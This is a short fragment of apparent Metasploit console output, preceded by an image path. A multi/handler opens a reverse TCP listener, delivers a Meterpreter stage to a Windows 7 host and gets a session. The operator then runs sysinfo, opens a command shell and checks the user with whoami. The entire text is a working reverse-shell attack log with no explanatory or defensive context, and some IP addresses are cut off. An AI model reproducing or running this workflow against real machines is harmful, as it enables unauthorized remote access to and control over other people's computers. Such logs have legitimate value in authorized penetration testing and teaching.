 msf5 exploit(multi/handler) > run
Started reverse TCP handler on 172.17.13.141:2333
Sending stage (180291 bytes) to 61. 202
Meterpreter session 1 opened (172.17.13.141:2333 -> 61. 202:12355) at 2019-11-20 13:46:23 +0800
meterpreter > sysinfo
Computer : WIN-UBNTCCF5F3D
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 2508 created.
Channel 1 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\wy857\Downloads>whoami
whoami
win-ubntccf5f3d\